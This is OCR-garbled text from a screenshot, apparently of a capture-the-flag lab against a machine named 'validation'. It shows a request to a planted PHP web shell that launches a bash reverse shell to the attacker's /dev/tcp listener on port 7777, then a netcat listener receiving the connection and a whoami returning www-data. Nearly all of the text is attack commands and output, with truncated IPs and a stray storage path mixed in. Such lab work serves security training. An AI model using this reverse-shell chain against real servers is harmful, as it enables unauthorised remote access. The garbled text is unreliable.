 10.10.11.116/shell.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10 /7777 0>%261'
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
gid=33(www-data)
kali@kali: ~ 80x24
(kali㉿kali)-[~]
$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10. ] from (UNKNOWN) [10.10.11.116] 43742
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ whoami
whoami
www-data
www-data@validation:/var/www/html$